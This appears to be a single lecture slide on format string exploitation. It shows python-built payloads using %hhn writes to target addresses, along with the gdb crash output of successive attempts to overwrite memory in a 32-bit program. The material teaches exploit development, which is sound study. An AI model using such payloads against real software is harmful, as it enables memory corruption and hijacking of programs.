

# Format String Exploitation
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` > test
gdb...  run…
Program received signal SIGILL, Illegal instruction.
0x080483ff in _start ()
$ echo `python -c 'print "\xdb\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` > test
Program received signal SIGSEGV, Segmentation fault.
0xff0483a2 in ?? ()
$ echo `python -c 'print "\xdb\x97\x04\x08\xda\x97\x04\x08CCCCDDDD" + "%239x%2\$hhn%3\$hhn"'` > test
Program received signal SIGSEGV, Segmentation fault.
0xffffba4b in ?? ()

270